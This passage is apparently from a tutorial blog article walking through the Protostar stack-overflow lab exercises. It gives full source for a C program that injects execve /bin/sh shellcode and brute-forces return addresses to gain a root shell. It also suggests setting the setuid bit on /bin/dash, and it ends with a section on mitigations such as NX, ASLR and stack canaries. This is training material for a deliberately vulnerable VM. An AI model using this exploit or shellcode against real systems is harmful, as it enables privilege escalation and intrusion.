There are some other approaches that can get around this standard input check of a modern shell like dash. For instance, we can change our shellcode. Rather than just calling /bin/sh using execve, the shellcode can reopen the standard input before calling execve. Alternatively the exploit can use execve to execute other programs rather than /bin/sh, perhaps it can do a "chmod 4755 /bin/dash". This will set the setuid bit on /bin/dash and the next time when you start a shell, you will get root automatically.
Automating the Exploit
Our basic exploit is working and can get us a root shell. We can now improve and automate it. The following is the code listing for our automated exploit2.c.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 | /*
This code is provided and to be used for educational purpose only.
Computer misuse is a serious crime in Singapore and other
countries, punishable by law.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
Simple C program to exploit stack overflow in protostar
exploit exercise stack0, stack3, stack4 and stack5
to launch a shell.
This program takes a single argument, the full path to the
program to be exploited.
Ng Chiang Lin
April 2017
*/
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <signal.h>
#include <sys/types.h>
#include <sys/wait.h>
static unsigned char shellcode[]={
'\xeb','\x16','\x31','\xc0','\x5b','\x88','\x43','\x07','\x89','\x5b',
'\x08','\x89','\x43','\x0c','\xb0','\x0b','\x8d','\x4b','\x08','\x8d',
'\x53','\x0c','\xcd','\x80','\xe8','\xe5','\xff','\xff','\xff','\x2f',
'\x62','\x69','\x6e','\x2f','\x73','\x68'};
static volatile sig_atomic_t success = 0;
static int signal_flag = 0;
/*
Total buffer for exploit contains payload, NOP sled and return address
This should be bigger than the target buffer that we are exploiting
*/
#define BUFSZ 128
/* The target buffer size that we intend to overflow */
#define TBUFSZ 64
/* The maximum offset for the return address */
#define MAXOFF 256
#define ADDRLEN 4
/*
The initial return address based on the stack value
This should be set high up in memory and we will try
to find the correct return address by moving down based
on offset * 4 bytes subtracted from this address
*/
#define RET 0xbfffff00
#define READBUF 1024
/* Function to prepare and setup payload */
void setpayload(unsigned char* buf, int offset )
{
unsigned char addr[ADDRLEN], tmp;
size_t shellsz, i, j;
unsigned int ret_addr=RET, mask=0xff;
//Get the size of the shell code
shellsz = sizeof(shellcode);
if(shellsz > TBUFSZ)
{//For this exploit we don't allow shell code larger than
//the target buffer
fprintf(stderr, "Shell code exceeds target buffer\n");
exit(EXIT_FAILURE);
}
//Fill the front of the target buffer with NOP instruction 0x90
for(i=0; i< TBUFSZ - shellsz ; i++)
buf[i] = '\x90';
//Fill the rest of the target buffer with the shellcode
for(j=0; i<TBUFSZ;j++,i++)
buf[i]=shellcode[j];
//Calculate the return addr
ret_addr = ret_addr - (offset * 4);
//Convert return addr to char
for(i=0; i< ADDRLEN; i++)
{
tmp = (unsigned char)(ret_addr & mask);
addr[i]=tmp;
ret_addr = ret_addr >> 8 ;
}
if((BUFSZ - TBUFSZ) <=0)
{
fprintf(stderr, "Payload size must be bigger than target buffer\n");
exit(EXIT_FAILURE);
}
//Fill up the rest of the buf with the return addr
i = BUFSZ - TBUFSZ;
j = 0;
while(i<BUFSZ)
{
j = j % 4 ;
buf[i]=addr[j];
i++; j++;
}
}
/* The SIGPIPE signal handler function */
void pipe_sig(int signo)
{
success=0;
}
/* Sets up the signal handler to capture SIGPIPE */
void setPipeSignal(void)
{
struct sigaction act;
act.sa_handler = pipe_sig;
sigemptyset(&act.sa_mask);
act.sa_flags = 0;
act.sa_flags |= SA_RESTART;
if(sigaction(SIGPIPE, &act, NULL) < 0)
{
fprintf(stderr, "Unable to set pipe signal handler\n");
exit(EXIT_FAILURE);
}
}
/* Our parent exploit process */
void parent(int* parent_to_childstdin, unsigned char *buf, int offset,
int cpid, int *endstatus)
{
char *cmd="echo You got root shell enter command! > /dev/null \r\n";
char readbuf[READBUF];
int i, child_status;
ssize_t rsize;
if (close(parent_to_childstdin[0]) == -1)
{//close read pipe
fprintf(stderr, "Parent unable to close read pipe\n");
exit(EXIT_FAILURE);
}
if(signal_flag != 1)
{
setPipeSignal();
signal_flag=1;
}
setpayload(buf,offset);
printf("%d Exploiting the stack at return address %x\n",
offset, (RET - (offset * 4)));
if(write(parent_to_childstdin[1], buf, BUFSZ) != BUFSZ)
{
fprintf(stderr, "Error writing exploit to child\n");
}
success=1;
//flush the pipe by keep writing to it, SIGPIPE will be triggered
//if child process terminates
for(i=0;i<10000;i++)
{
write(parent_to_childstdin[1], cmd, strlen(cmd) + 1);
}
if(success)
{
*endstatus=1;
printf("%s\n%s\n", "Congrats you got root shell !",
"Enter your command (To exit, type exit and enter or press ctrl-c)");
while(success)
{
rsize = read(STDIN_FILENO, readbuf, READBUF);
if(rsize <= 0)
break;
if(write(parent_to_childstdin[1], readbuf, rsize) != rsize)
{
fprintf(stderr, "Error writing to child pipe\n");
}
}
}
if(waitpid(cpid, &child_status, 0) != -1)
{
printf("Child process exited with status %d\n", child_status );
}
else
{
fprintf(stderr, "Unable to waitpid on child\n");
}
if (close(parent_to_childstdin[1]) == -1)
{
fprintf(stderr, "Parent unable to close write pipe\n");
exit(EXIT_FAILURE);
}
}
/* The child process running the target program to be exploited */
void child(int* parent_to_childstdin, char *program)
{
char *homepath, *homeenv;
char *environ[3], *argv[2];
size_t bufsize;
int ret;
if(close(parent_to_childstdin[1]) == -1)
{//close write pipe
fprintf(stderr, "Error child unable to close write pipe\n");
exit(EXIT_FAILURE);
}
if(parent_to_childstdin[0] != STDIN_FILENO)
{
if(dup2(parent_to_childstdin[0],STDIN_FILENO) != STDIN_FILENO)
{
fprintf(stderr, "Error setting child stdin to pipe\n");
exit(EXIT_FAILURE);
}
}
homepath = getenv("HOME");
if(homepath == NULL)
{
fprintf(stderr, "Error getting home env variable\n");
exit(EXIT_FAILURE);
}
bufsize = strlen("HOME=") + strlen(homepath) + 1;
if ( (homeenv = calloc(bufsize + 10, sizeof(char))) == NULL )
{
fprintf(stderr, "Error allocating memory for home env variable\n");
exit(EXIT_FAILURE);
}
ret = (int)(bufsize -1);
if( snprintf(homeenv, bufsize, "%s%s", "HOME=", homepath) != ret )
{
fprintf(stderr, "Error formating home env\n");
exit(EXIT_FAILURE);
}
environ[0]="PATH=/bin:/usr/bin";
environ[1]=homeenv;
environ[2]=NULL;
argv[0]="stack5";
argv[1]=NULL;
if( execve(program, argv, environ) == -1)
{
fprintf(stderr, "Error executing child program\n");
close(parent_to_childstdin[0]);
free(homeenv);
exit(EXIT_FAILURE);
}
}
int main(int argc, char* argv[])
{
int parent_to_childstdin[2];
int cpid, offset = 0, endstatus=0;
unsigned char buf[BUFSZ];
char *prog;
if(argc < 2)
{
fprintf(stderr, "%s%s\n",
"Simple program to obtain root from protostar exploit exercises,",
" stack0, stack3, stack4, stack5 buffer overflow vulnerability");
fprintf(stderr, "%s\n",
"Program requires an argument <full path to program to exploit>");
fprintf(stderr, "Usage: %s <full path to progam to be exploited>\n", argv[0]);
fprintf(stderr, "Usage Example: %s /opt/protostar/bin/stack5\n", argv[0]);
exit(EXIT_FAILURE);
}
prog=argv[1];
if( prog[0] != '/')
{
fprintf(stderr, "Use absolute path for program to be exploited. Eg. /opt/protostar/bin/stack5\n");
exit(EXIT_FAILURE);
}
while(offset < MAXOFF)
{
if(pipe(parent_to_childstdin)< 0)
{
fprintf(stderr, "Error creating pipe\n");
exit(EXIT_FAILURE);
}
cpid = fork();
if(cpid < 0)
{
fprintf(stderr, "Error forking child process\n");
exit(EXIT_FAILURE);
}
else if(cpid > 0)
{//parent process
printf("Attempt %d\n", offset);
parent(parent_to_childstdin, buf, offset,cpid, &endstatus);
offset++;
if(endstatus)
return 0;
}
else
{//child process
child(parent_to_childstdin, argv[1]);
}
}
return 0;
}
|
The program takes a single argument (full path to the target program to be exploited) and fork a child process executing the target program. It creates a pipe to the target standard input and send our shellcode to the target. The program automates the probing of the "guessed return address" to the payload and it keeps the standard input of the target open. To flush the pipe, the program will repeatedly write a string into the pipe after the shellcode has been sent.

This will trigger a SIGPIPE signal if the child process terminates (unsuccessful execution of payload). The parent will trap this SIGPIPE and knows when the child has terminated (payload fail to execute). It will then retry again, forking a new child and using a different "guessed return address", probing downwards. The parent process repeats this until the payload finally executes successfully and we got a root shell. It prompts the user to enter commands once we got a root shell.
This automated exploit will work for stack0, stack3, stack4 and stack5 of the protostar exploit exercises and will give us a root shell for these binaries. To run the automted exploit, copy the source code into a file, exploit2.c on the protostar VM. Compile and run it using the following commands.
./exploit2 /opt/protostar/bin/stack5
The following shows the results.
Defenses and Mitigations
For the readers who have followed so far and tried out the steps and code above, you will likely have got your stack smashing practice and a root shell. The goal of learning about offensive techniques is ultimately to better defend and protect the confidentiality, integrity and availability of information systems and assets. Here are some modern defenses against buffer overflow and stack smashing.
On the system level, modern operating systems offer W^X (Write or Execute), NX (No execute) bit that can mark areas of memory like the stack as non executable. This can prevent injected payloads from executing. Operating Systems also offer Address Space Layout Randomization (ASLR) that randomizes the memory location of a program and the libraries it uses. This makes it much harder for injected payload to find out where it is loaded or where certain functions reside in memory. NX and ASLR should be enabled on systems that supported it. When building programs, developers will need to ensure that the programs are built with NX and ASLR support.
In production operations, the standard hardening techniques can be applied to mitigate the impact of buffer overflows. For example, unnecessary setuid root programs should be removed or filesystem can be mounted with nosuid option. If protostar stack5 is not setuid root, we will not have gained a root shell. Core dump can be disabled in production and development tools like gcc removed from production servers. Services should be run with the minimum privilege required (least privilege principle). For some critical systems, mandatory access controls such as SELinux, apparmor can be employed to offer even greater security controls.
On the development and testing end, programmers and developers should strive to build correct programs that validate user input and do proper bounds checking, to prevent buffer overflows and other types of attacks. Programs can be built with stack canaries, NX bit and ASLR enabled. Stack canaries are additional code that compilers insert to check that return addresses are not modified. Static code analysis and dynamic analysis can be used to scan and test for vulnerabilities. Depending on projects, memory safe languages such as Java, C#, Go, Python, Rust etc... can be used. That said, C and C++ do have their place and their unique strengths. Developers who use these languages have to aware of their weaknesses and diligently practice secure coding.
Conclusion and Afterthought
The ultimate aim of learning offensive techniques is to improve the defenses against attacks. Knowing how the attackers think, what techniques they employ and how to defend against these ever evolving cybersecurity attacks and threats.
Software development and security is a difficult task. It is impossible to write complex software that is 100% defect free (Halting problem). Even Microsoft, the biggest software vendor in the world, cannot produce 100% defect free software and requires regular security patching. Modern development requires that programmers and IT professionals take security into account and provide serious and reasonable efforts to ensure the Confidentiality, Integrity and Availability (CIA) of the application, its systems and its data. Security programmes have to include source code reviews and security testings, and a proccess for patching security bugs that are discovered. It is a continuous process and cycle of improvements, reviews and monitoring. Software developers should strive to write correct and secure code.
C programmers can draw inspirations from applications like qmail which hardly has any security vulnerabilities. It is secure because when Daniel J. Bernstein creates qmail, he incorporates security right from the start.
Useful References
- Smashing The Stack For Fun And Profit, by Aleph One
- VulnHub Website For Protostar, contains the protostar iso download and links to other write-ups and information about the protostar exploit exercise. Unfortunately the original https://exploit-exercises.com/ that hosts the protostar CD is no longer available. The iso is still available from the vulhub website.
- LiveOverflow - Protostar, LiverOverFlow has a useful webpage on many of the practice problems for protostar. It includes solutions to some of the protostar problems.
- LiveOverflow youtube video on Protostar stack5.
- Writing shellcode for Linux and *BSD
- Cert Guide for Secure C Coding
- Secure Programming Howto, by David A Wheeler.
- Splint C Static Analyzer, Lightweight static analysis for C.
- Common vulnerabilities guide for C programmers, Cern 's Guide on C programming.
- x86 Assembly language and Nasm Book/Tutorial, by Paul Carter.
- qmail security guarantee, Daniel J. Bernstein
- NASM, The Netwide Assembler
- Debian GCC and Linker Hardening Options, Debian guide to hardening binaries.
- Introductary intel x86, Opensecurity training materials on intel x86. Youtube videos are available.
- exploit-db, Website contains various exploits that are useful for security testing.
- Gcc inline assembly howto, Useful references on using inline assembly in C programs.
- Gnu bash manual command grouping.
The source code for this article is available at the following Github repository
https://github.com/ngchianglin/ProtostarExercises
If you have any feedback, comments, corrections or suggestions to improve this article. You can reach me via the contact/feedback link at the bottom of the page.
Article last updated on Jan 2019.